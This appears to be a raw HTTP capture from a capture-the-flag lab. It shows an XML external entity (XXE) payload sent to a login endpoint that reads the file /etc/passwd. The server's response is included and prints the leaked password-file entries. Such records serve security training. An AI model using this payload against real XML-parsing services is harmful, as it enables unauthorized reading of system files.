 POST /doLogin.php HTTP/1.1
Host: 7877ebd0-9de9-4782-8537-98ac25676a86.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 151
Origin: http://a95ca3b9-7583-4cda-8500-15dcebd63b71.node4.buuoj.cn:81
Connection: close
Referer: http://a95ca3b9-7583-4cda-8500-15dcebd63b71.node4.buuoj.cn:81/
Cookie: UM_distinctid=17f90766dc44ad-055cf34c90f008-4c3e2d72-1fa400-17f90766dc57bd
<?xml version="1.0"?>
<!DOCTYPE test [
<!ENTITY root SYSTEM "file:///etc/passwd">
]>
<user><username>&root;</username><password>1</password></user>
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 19 Mar 2022 08:57:59 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 968
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin